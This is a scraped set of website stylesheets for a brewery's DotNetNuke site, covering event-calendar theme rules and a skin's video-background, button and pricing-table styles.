.ThemeEvents-Bombshell .EventTitle, .ThemeEvents-Bombshell .EventTitle td
{
    font-weight: 700;
    font-size: 14px;
    width: 100%;
    color: #333;
    height: 20px;
    text-align: center;
    background-color: #e0e0e0;
    font-family: Verdana;
    border-bottom: 0 grey solid;
}
.ThemeEvents-Bombshell .EventDayHeader
{
    font-weight: 700;
    font-size: 12px;
    height: 16px;
    background-color: silver;
    vertical-align: middle;
    font-family: Verdana;
    border: #707070 1px solid;
}
.ThemeEvents-Bombshell .EventDay, .ThemeEvents-Bombshell .EventDayEvents, .ThemeEvents-Bombshell .EventWeekendDayEvents
{
    font-size: 10px;
    text-align: left;
    height: 100px;
    vertical-align: top;
    color: #000;
    font-family: Verdana;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .EventDayEvents a, .ThemeEvents-Bombshell .EventDayEvents a:visited, .ThemeEvents-Bombshell .EventDayEvents a:hover, .ThemeEvents-Bombshell .EventWeekendDayEvents a, .ThemeEvents-Bombshell .EventWeekendDayEvents a:visited, .ThemeEvents-Bombshell .EventWeekendDayEvents a:hover
{
    font-size: 10px;
    color: blue;
    font-family: Verdana;
}
.ThemeEvents-Bombshell .EventDayScroll
{
    width: 100%;
    min-height: 88%;
/*    overflow: auto;  */
    position: static;
    font-weight: bolder;
    background-color: #fff;
    line-height: 14px;

}
.ThemeEvents-Bombshell .EventOtherMonthDay
{
    color: gray;
    background-color: #DCDCDC;
}
.ThemeEvents-Bombshell .EventTodayDay
{
    font-weight: 700;
    color: #00f;
    background-color: #A9A9A9;
    border: #000 2px solid;
}
.ThemeEvents-Bombshell .EventSelectedDay
{
    border: red 2px solid;
    font-size: 10px;
}
.ThemeEvents-Bombshell .EventSelectedDay, .ThemeEvents-Bombshell .EventSelectedDay a, .ThemeEvents-Bombshell .EventSelectedDay a:visited, .ThemeEvents-Bombshell .EventSelectedDay a:hover
{
    text-align: left;
}
.ThemeEvents-Bombshell .EventSelector
{
    background-color: silver;
}
.ThemeEvents-Bombshell .EventSelector a, .ThemeEvents-Bombshell .EventSelector a:visited, .ThemeEvents-Bombshell .EventSelector a:hover
{
    color: #606060;
    text-decoration: none;
}
.ThemeEvents-Bombshell .WeekTable table
{
    table-layout: auto;
    width: 100%;
    font-size: 10px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border: grey 1px solid;
}
.ThemeEvents-Bombshell .WeekTable table td, .ThemeEvents-Bombshell .WeekTable table th
{
    border: 0;
    padding: 3px;
}
.ThemeEvents-Bombshell .WeekItem
{
    text-align: center;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #FFF;
    font-weight: 400;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekDay
{
    font-weight: 700;
    font-size: 9px;
    color: grey;
    font-family: verdana,helvetica,arial;
    background-color: #FEFAC8;
    text-align: center;
    vertical-align: middle;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekBackground
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #fff;
    border: 1px grey dotted;
}
.ThemeEvents-Bombshell .WeekTitle
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    color: #000;
    height: 15%;
    text-align: center;
    background-color: silver;
    width: 11%;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekOfTitle
{
    font-weight: 700;
    font-size: 10px;
    width: 100%;
    color: #333;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekNextPrev
{
    font-weight: 700;
    font-family: verdana,helvetica,arial;
    font-size: 10px;
    width: 100%;
    color: #606060;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekRangeheader
{
    text-align: center;
    vertical-align: middle;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #DCDCDC;
    border: none;
}
.ThemeEvents-Bombshell .ListTable
{
    width: 100%;
}
.ThemeEvents-Bombshell .ListDate, .ThemeEvents-Bombshell .ListRecurText, .ThemeEvents-Bombshell .ListRecurUntil
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 100px;
}
.ThemeEvents-Bombshell .ListLink
{
    font-weight: 700;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListHeader, .ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    font-size: 12px;
    font-weight: 700;
    color: #000;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: left;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    text-align: center;
}
.ThemeEvents-Bombshell .DetailEnrollUser, .ThemeEvents-Bombshell .DetailEnrollDisplay, .ThemeEvents-Bombshell .DetailEnrollDisplay a:link, .ThemeEvents-Bombshell .DetailEnrollEmail, .ThemeEvents-Bombshell .DetailEnrollEmail a:link, .ThemeEvents-Bombshell .DetailEnrollPhone, .ThemeEvents-Bombshell .DetailEnrollApproved, .ThemeEvents-Bombshell .DetailEnrollNo, .ThemeEvents-Bombshell .EditEnrollSelect, .ThemeEvents-Bombshell .EditEnrollUser, .ThemeEvents-Bombshell .EditEnrollDisplay, .ThemeEvents-Bombshell .EditEnrollDisplay a:link, .ThemeEvents-Bombshell .EditEnrollEmail, .ThemeEvents-Bombshell .EditEnrollEmail a:link, .ThemeEvents-Bombshell .EditEnrollPhone, .ThemeEvents-Bombshell .EditEnrollApproved, .ThemeEvents-Bombshell .EditEnrollNo, .ThemeEvents-Bombshell .EditEnrollDate, .ThemeEvents-Bombshell .EditEnrollDate .ThemeEvents-Bombshell .EnrollSelect, .ThemeEvents-Bombshell .EnrollApproved, .ThemeEvents-Bombshell .EnrollNo, .ThemeEvents-Bombshell .EnrollFee, .ThemeEvents-Bombshell .EnrollDate
{
    font-size: 12px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    font-weight: 400;
}
.ThemeEvents-Bombshell .ListDuration
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .ListDataGrid, .ThemeEvents-Bombshell .DetailEnrollGrid, .ThemeEvents-Bombshell .EditEnrollGrid, .ThemeEvents-Bombshell .EnrollGrid
{
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
}
.ThemeEvents-Bombshell .ListDataGrid td, .ThemeEvents-Bombshell .DetailEnrollGrid td, .ThemeEvents-Bombshell .EditEnrollGrid td, .ThemeEvents-Bombshell .EnrollGrid td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .ListEdit
{
    text-align: center;
    vertical-align: top;
    width: 1px;
}
.ThemeEvents-Bombshell .EventNextPrev, .ThemeEvents-Bombshell .EventNextPrev a:link, .ThemeEvents-Bombshell .EventNextPrev a, .ThemeEvents-Bombshell .EventNextPrev a:visited, .ThemeEvents-Bombshell .EventNextPrev a:hover
{
    font-size: 12px;
    color: #666;
    padding: 0 .5em;
}
.ThemeEvents-Bombshell .EventWeekendDay, .ThemeEvents-Bombshell .ListAlternate, .ThemeEvents-Bombshell .DetailEnrollGridAlternate, .ThemeEvents-Bombshell .EditEnrollGridAlternate, .ThemeEvents-Bombshell .EnrollGridAlternate
{
    background-color: #F5F5F5;
}
.ThemeEvents-Bombshell .ListTitle, .ThemeEvents-Bombshell .ListDescription, .ThemeEvents-Bombshell .ListCustomField1, .ThemeEvents-Bombshell .ListCustomField2, .ThemeEvents-Bombshell .EnrollTitle
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListCategory, .ThemeEvents-Bombshell .ListLocation, .ThemeEvents-Bombshell .ListLocation a
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .RptTable
{
    /*
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
    border-collapse: collapse;
    width: 100%;
    */
}
.ThemeEvents-Bombshell .RptRepeater
{
    width: 100%;
}
.ThemeEvents-Bombshell .RptRepeater td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .RptHeader
{
    font-size: 12px;
    font-weight: 700;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.ThemeEvents-Bombshell .RptNormal
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptAlternate
{
    background-color: #F5F5F5;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptPagerCurrentPage
{
    color: Red;
}
.ThemeEvents-Bombshell .RptPagerHeader td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .DetailReminderDiv, .ThemeEvents-Bombshell .DetailiCalDiv, .ThemeEvents-Bombshell .DetailEnrollDiv, .ThemeEvents-Bombshell .DetailEnrollTableDiv, .ThemeEvents-Bombshell .DetailCommands, .ThemeEvents-Bombshell .DetailEventDetailsDiv1, .ThemeEvents-Bombshell .DetailEventDetailsDiv2, .ThemeEvents-Bombshell .DetailEventDetailsDiv3, .ThemeEvents-Bombshell .DetailEventDetailsDiv4
{
    width: 90%;
    padding-left: 5px;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    text-align: left;
    float: left;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailEnrollTableLeft, .ThemeEvents-Bombshell .DetailEnrollTableRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    padding: 5px 0;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailContentLeft
{
    width: 35%;
}
.ThemeEvents-Bombshell .DetailClear
{
    clear: both;
}
.ThemeEvents-Bombshell .IconBar
{
    white-space: nowrap;
}
.ThemeEvents-Bombshell .IconBar img, .ThemeEvents-DC .IconBar input
{
    vertical-align: baseline;
}
.ThemeEvents-Bombshell .TopIconBar
{
    width: 33%;
    vertical-align: top;
}
.ThemeEvents-Bombshell .TopIconBar DIV
{
    float: right;
}
.ThemeEvents-Bombshell .BottomIconBar
{
    padding-top: 3px;
}
.ThemeEvents-Bombshell .IconBarPadding
{
    padding-right: 2px;
}
.ThemeEvents-Bombshell .TimePicker
{
    display: inline-block;
}
.ThemeEvents-Bombshell .RadPicker_Default .riTextBox
{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.ThemeEvents-Bombshell .SelCategoryTR
{
    height: 35px;
}
.ThemeEvents-Bombshell .SelCategoryTR div
{
    vertical-align: middle;
}
.ThemeEvents-Bombshell .SelCategory span
{
    font-weight: 700;
}
.ThemeEvents-Bombshell .DatePicker
{
    width: 150px !important;
}
html body .ThemeEvents-Bombshell .RadInput_Default .riTextBox.DateFormat, .ThemeEvents-Bombshell .RadComboBox_Default .rcbInput.CategoryFormat
{
    font-size: 11px;
    font-family: verdana,helvetica,arial;
}
.ThemeEvents-Bombshell .RadComboBox_Default.SelectCategory
{
    width: 150px !important;
}
.ThemeEvents-Bombshell ul.dnnActions li.cmdRight
{
    float: right;
}
.ThemeEvents-Bombshell .EventSettings .dnnFormItem INPUT[type='text']
{
    min-width: 1px;
}
.ThemeEvents-Bombshell .dnnFormItem .autoWidth LABEL
{
    width: auto;
}
.ThemeEvents-Bombshell .dnnFormItem .inputCenter INPUT
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays label, .ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays input
{
    float: none;
    width: auto;
    display: inline;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInputFloat
{
    float: none;
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInput
{
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtGridInput
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .SubHead
{
    font-size: inherit;
}
.ThemeEvents-Bombshell .EditEvents .evtRadioTop .dnnRadiobutton
{
    vertical-align: top;
}
.ThemeEvents-Bombshell .EditEvents .dnnForm.dnnTextEditor
{
    float: left;
    width: auto;
}

/*
.ThemeEvents-Bombshell .mvEventTheme a:link, .ThemeEvents-Bombshell .mvEventTheme a:visited, .ThemeEvents-Bombshell .mvEventTheme a:active,
.ThemeEvents-Bombshell .mvEventTheme span,
.ThemeEvents-Bombshell span */
.ThemeEvents-Bombshell .EventDayScroll span
{
    font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/css/shortcodes.css
body_size: 137847
content:
/*video-bg*/
.video-bg {
  position:relative;
  z-index:1;
  overflow:hidden;
  background-color:#f5f5f5;
}
.video-bg .videobox {
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index: -1;
}
.video-bg .videobox .video{
  padding-bottom: 56.25%;
  height: 0;
  position:relative;
}
.video-bg .videobox iframe,
.video-bg .videobox object,
.video-bg .videobox embed,
.video-bg .videobox video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.video-bg .player_line{
  width:126px;
  margin:25px auto;
  border-top-width:2px;
}
.video-bg .play {
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,0.65);
}
.video-bg .player {
  width: 100%;
  background: url(../images/loader.gif) no-repeat center center #000;
}
.player_boxes {
  padding: 90px 15px;
  text-align: center;
  color:#FFF;
}
.video-bg .player_boxes > *{
  position:relative;
  z-index:1;
}
.player_boxes .player_title {
    font-size: 50px;
    font-weight:bold;
    letter-spacing: 1px;
    line-height: 1.1;
    color:#FFF!important;
}
.player_boxes .player_smalltitle {
    font-size: 20px;
    letter-spacing: 5px;
    margin: 30px 0 30px;
    font-weight: normal;
    line-height: 1.2;
  color:#FFF;
  padding:20px 0;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
}
.player_boxes .player_content {
  margin: 0px 20%;
  color:#fff;
  line-height:2;
  font-size:15px;
}
.player_boxes.full-height{
  text-align:center;
  white-space:nowrap;
}
.player_boxes.full-height:after{
  content:"";
  height:100%;
  width:0;
  margin:0 ;
  vertical-align:middle;
  display:inline-block;
  overflow:hidden;
}
.player_boxes.full-height .vertical-center{
  display:inline-block;
  vertical-align:middle;
  white-space:normal;
}
.dnngo-main .player_boxes .dg-btn-2:hover{
  border-color:#20a3f0;
    background-color: #20a3f0;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
  .player_boxes {
    padding: 50px 0px;
  }
  .player_boxes .player_content {
    margin: 0px 5%;
  }
}
@media only screen and (max-width: 767px) {
  .player_boxes {
    padding: 20px 0px;
  }
  .player_boxes .player_title {
    font-size: 25px;
  }
  .player_boxes .player_content {
    margin: 0px;
  }
}
.video-bg .player_line {
    border-color: #20a3f0;
    border-width: 1px!important;
}
a.dg-btn-2, 
a.dg-btn-2:link, 
a.dg-btn-2:active, 
a.dg-btn-2:visited {
    padding: 13px 22px;
    font-size: 15px;
    line-height: 1.3;
    display: inline-block;
    white-space: nowrap;
    margin: 3px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    transition: all ease-in 200ms;
    -moz-transition: all ease-in 200ms;
    -webkit-transition: all ease-in 200ms;
    -o-transition: all ease-in 200ms;
    -ms-transition: all ease-in 200ms;
    border:1px solid #fff;
    color: #fff;
}
a:hover.dg-btn-2{
  background-color: #ed474a;
  text-decoration: none;
  border: 1px solid #ed474a;
}
.thumbnail-title {
    text-align: center;
    margin-bottom: 38px;
}
.thumbnail-title h3 {
    font-size: 20px;
    font-weight: normal;
    color: #424242;
    margin: 0 0 18px;
    line-height: 1.2;
}
.thumbnail-title p {
    max-width: 50%;
    margin: auto;
}
.thumbnail-title h3:after {
    content: "";
    display: block;
    width: 40px;
    border-bottom: 2px solid #ed474a;
    margin: 20px auto 0;
}
/*******price*******/
 

.price-table:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.price-table {
	display: inline-block;
}

.price-table {
	display: block;
}

.price-table {
	padding: 28px 0px 28px 0px;
}

.price-table [class*="span"] {
	margin-bottom: 15px;
}

.price-table .col {
	float: left;
	text-align: center;
	margin-bottom: 10px;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table.col2 .col {
	width: 50%;
}

.price-table.col3 .col {
	width: 33.3333%;
}

.price-table.col4 .col {
	width: 25%;
}

.price-table.col5 .col {
	width: 20%;
}

*+html .price-table.col2 .col {
	width: 49.9%;
}

*+html .price-table.col3 .col {
	width: 33.33%;
}

*+html .price-table.col4 .col {
	width: 24.9%;
}

*+html .price-table.col5 .col {
	width: 19.9%;
}

.price-table .col:hover {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
}

.price-table .col.best_value {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;            /* For Chrome5+, Safari5+ */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;                    /* For Latest Opera */
	margin-top: -38px;
}

.price-table .col.best_value .price_title {
	padding-top: 30px;
	padding-bottom: 26px;
	background: none;
	color: #FFF !important;
}

.price-table .col.best_value .price_title h2 {
	color: #FFF !important;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 22px;
}

.price_title {
	color: #444444;
	border: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 11px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 22px;
	position: relative;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table .price_title h2 {
	margin: 0px;
	font-weight: normal;
}

.price-table .col:hover .price_title {
}

.price-table .col:nth-of-type(2n+1) .price_title {
}

.price-table .col:first-child .price_holder {
	margin-left: 0px;
}

.price-table .price_holder {
	border: 1px solid #E4E4E4;
	margin: 0 0 0 -1px;
	min-height: 300px;
	padding-bottom: 12px;
}

.price-table .col:hover .price_holder {
}

.price-table .price_box {
	color: #444444;
	padding: 20px 0px 25px 0px;
}

.price-table .sup {
	font-size: 28px;
	line-height: 34px;
	vertical-align: top;
}

.price-table .price {
	font-size: 48px;
	line-height: 50px;
}

.price-table .price_holder ul {
	margin: 0px 0px 13px 0px;
	padding: 0px;
	border-bottom: 1px solid #e2e2e2;
}

.price-table .price_holder ul li {
	list-style: none;
	border-top: 1px solid #e2e2e2;
	padding: 12px 0;
}

.price-table .btn {
	border: none;
	background: transparent;
	color: #FFF !important;
	text-shadow: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 5px 20px;
	transition: all ease-in 200ms !important;
	-moz-transition: all ease-in 200ms !important; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms !important; /* Safari and Chrome */
	-o-transition: all ease-in 200ms !important; /* Opera */
	-ms-transition: all ease-in 200ms !important; /* IE9? */
}

.price-table .btn:hover {
	background-color: #525252;
}

.price-table a.btn {
	color: #FFF;
	margin-top: 10px;
	position: relative;
	font-size: 15px;
}

/*price table1*/

.price-table [class*="col-"] {
	margin-bottom: 15px;
}

.price-table1 {
	padding: 0;
}

.price-table1 .price_title {
	color: #FFF;
	background: #2f2f2f;
	padding: 30px 0px;
	margin: 0;
	border: none;
}

.price-table1 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
}

.price-table1 .price_box {
	padding: 11px 1px 7px!important;
	margin: 0px -1px 0px!important;
	position: relative;
	background: #ed474a;
	color: #FFF;
	text-align: center;
}

.price-table1 .price_holder ul {
	padding: 20px 0;
}

.price-table1 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table1 .price_holder {
	text-align: center;
	margin: 0;
	padding: 0 0 12px 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
}

.price-table1 .btn {
	padding: 12px 30px;
	font-size: 20px !important;
	color: #ffffff !important;
}

.price-table1 .btn:hover {
	background: #2f2f2f;
}

.price-table1 .best_value .btn {
	background: #2f2f2f
}

.price-table1 .sup {
	font-size: 18px;
	line-height: 18px;
	margin-right: 5px;
}

.price-table1 .price {
	font-size: 30px;
	line-height: 30px;
	margin-right: 5px;
}

.price-table1 .unit {
	font-size: 20px;
}

.price-table1 .best_value {
}

.price-table1 .best_value .price_title {
	background: #ed474a;
}

.price-table1 .best_value .price_box {
	background: #2f2f2f;
}

.price-table2 {
	padding: 10px 0 0;
}

.price-table2 .price_title {
	background: #2f2f2f;
	padding: 23px 0 50px;
	border: 1px solid #e9e9e9;
}

.price-table2 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
	position: relative;
	z-index: 0;
}

.price-table2 .price_box {
	background: #ed474a;
	width: 62px;
	height: 62px;
	padding: 0;
	border: 2px solid #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: -30px auto 0px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.price-table2 .sup {
	color: #FFF;
	font-size: 18px;
	line-height: 52px;
}

.price-table2 .price {
	color: #FFF;
	font-size: 26px;
	line-height: 62px;
}

.price-table2 .price_holder {
	margin: 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	padding: 0;
}

.price-table2 .price_holder ul {
	padding: 25px 0;
	margin: 0;
}

.price-table2 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table2 .price_bottom {
	background: #f7f7f7;
	padding: 19px 0;
	text-align: center;
}

.price-table2 .price_bottom a.btn {
	border: 2px solid #2f2f2f;
	padding: 12px 50px;
	background: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #2f2f2f!important;
	box-shadow: none;
}

.price-table2 .price_bottom a.btn:hover {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 .best_value .price_title {
	background: #ed474a;
}

.price-table2 .best_value .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 [class*="col-"]:hover .price_title {
	background: #ed474a;
}

.price-table2 [class*="col-"]:hover .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table3 {
	padding: 10px 0 0 0;
}

.price-table3 .price_title {
	padding: 15px 0 20px;
	background: #2f2f2f;
	text-align: center;
	color: #FFF;
	font-size: 37px;
	border: none;
}

.price-table3 h2 {
	font-size: 26px;
	color: #ffffff;
}

.price-table3 .price_holder {
	margin: 0px;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
	text-align: center;
}

.price-table3 .price_box {
	text-align: center;
}

.price-table3 .unit {
	font-size: 16px;
}

.price-table3 .sup {
	font-size: 26px;
	line-height: 10px;
	vertical-align: top;
}

.price-table3 .price_holder ul {
	border-bottom: 1px solid #e9e9e9;
}

.price-table3 .price_holder ul li {
	border-top: 1px solid #e9e9e9;
	font-size: 15px;
	color: #2f2f2f;
}

.price-table3 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table4 {
	padding: 10px 0 0 0;
}

.price-table4 .price_main {
	border: 1px solid #d9d9d9;
	border-radius: 6px 6px 6px 0;
	-moz-border-radius: 6px 6px 6px 0;
	-webkit-border-radius: 6px 6px 6px 0;
	margin-left: 8px;
}

.price-table4 .price_title {
	background: #FFF;
	border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
	padding: 35px 2px 0px;
	width: 100%;
	margin: -4px 0 0 -8px;
}

.price-table4 .price_title h2 {
	padding: 15px 0;
	text-align: center;
	color: #ffffff;
	font-size: 26px;
	background-color: #2f2f2f;
	margin: 0px -3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.price-table4 .price_holder {
	margin: 0px 0 4px -8px!important;
	padding: 0px 2px 10px;
	background: #FFF;
	width: 100%;
	text-align: center;
	border: 1px solid #d9d9d9;
	border-top: none;
	min-height: 250px;
	border-radius: 0px 0px 6px 6px;
	-moz-border-radius: 0px 0px 6px 6px;
	-webkit-border-radius: 0px 0px 6px 6px;
}

.price-table4 .price_box {
	text-align: center;
	color: #ed474a;
	padding: 20px 0;
}

.price-table4 .sup {
	font-size: 48px;
	line-height: 48px;
}

.price-table4 .price {
	font-size: 80px;
	line-height: 1;
}

.price-table4 .unit {
	line-height: normal;
	font-size: 16px;
	display: inline-block;
	text-align: center!important;
}

.price-table4 .price_content {
	color: #2f2f2f;
	font-size: 13px;
	padding-bottom: 15px;
}

.price-table4 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table5 {
	padding:0;
}
.price-table5 .price_title {
	color:#ffffff;
	background-color:#ed474a;
	padding:15px 0px;
	margin:0;
	border:none;
}
.price-table5 .price_title h2 {
	color:#ffffff;
	text-align:center;
	font-size:20px;
	font-weight:bold;
}
.price-table5 .price_holder {
	text-align:center;
	margin:0;
	padding:28px 0 0;
	border:1px solid #e9e9e9;
	border-top:none;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.price-table5 .price_box {
	width:156px;
	height:156px;
	line-height:156px;
	padding:0;
	margin:0 auto 28px;
	position:relative;
	color:#ed474a;
	text-align:center;
	border:3px solid #e3e3e3; 
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	z-index:1;
}
.price-table5 .price_box:before {
	content:"";
	width:150px;
	height:150px;
	top:0;
	left:0;
	position:absolute;
	background-color:#f0f0f0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	z-index:-1;
}
.price-table5 .price_holder ul {
	padding:0;
	margin:0;
	border:none;
}
.price-table5 .price_holder ul li {
	text-align:center;
	border:none;
	font-size:15px;
	padding:10px 0;
	position:relative;
	z-index:1;
}
.price-table5 .price_holder ul li:nth-child(odd):before {
	background-color:#f0f0f0;
	content:"";
	top:0;
	left:0;
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
